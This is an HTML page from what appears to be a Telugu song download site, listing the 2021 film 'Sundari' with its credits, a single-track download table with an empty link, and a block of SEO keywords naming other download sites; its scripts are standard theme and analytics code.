<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2021 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2021-telugu-songs/">2021 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sundari</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-32485 post type-post status-publish format-standard has-post-thumbnail hentry category-2021-telugu-songs category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2021-telugu-songs/">2021 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/sundari-2021/" rel="bookmark" title="Sundari">
                        Sundari                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-02-04T11:27:07+00:00" >February 4, 2021</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/sundari-2021/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2021/02/Sundari.jpg" alt="Sundari" title="Sundari" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Arjun Ambati, Poorna<br />
<strong>Director :</strong> Kalyanji Gogana<br />
<strong>Producer :</strong> Rizwan<br />
<strong>Music :</strong> Suresh Bobbili<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2021</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Sundari Title Song														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Suresh Bobbili</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    
                                    <div class="kewywordlist">
                                        <h4>Sundari Tags:</h4>
<ul class="keyword">
 	<li>Sundari telugu mp3 songs download</li>
 	<li>Sundari movie mp3</li>
 	<li>Sundari telugu song download mp3</li>
 	<li>Shondari movie song download</li>
 	<li>Sundari song download <strong><a href="https://naasongs.me/teluguwap/">teluguwap</a></strong></li>
 	<li>naa songs Sundari download</li>
 	<li>Download mp3 song of Sundari</li>
 	<li>Sundari film all songs download</li>
 	<li>Sundari songs download 320kbps</li>
 	<li>Sondari film all songs download</li>
 	<li>Sundari songs download 128kbps</li>
 	<li>Sundari song download</li>
 	<li>Naa songs Sundari</li>
 	<li>Sundari songs download in <strong><a href="https://naasongs.me/atozmp3/">atozmp3</a></strong></li>
 	<li>Sundari mp3 songs download <strong><a href="https://naasongs.me/kuttyweb/">kuttyweb</a></strong></li>
 	<li>Sundari song download <strong><a href="https://naasongs.me/isaimini/">isaimini</a></strong></li>
 	<li>Sundari Bgm soundtrack Download</li>
 	<li>Sundari all songs download</li>
 	<li>Sundari songs download by naa songs</li>
 	<li>Sondari naa mp3 download</li>
 	<li>Sundari song download</li>
 	<li>songs of Sundari movie</li>
 	<li>Sundari songs download <strong><a href="https://naasongs.me/rockonmp3/">rockonmp3</a></strong></li>
 	<li>Sundari telugu mp3 songs download 2021</li>
 	<li>Sundari telugu songs download cdrip and acdrip</li>
 	<li>Sundari telugu song download</li>
</ul>                                    </div>

                                


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 692fbc1a8360d
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>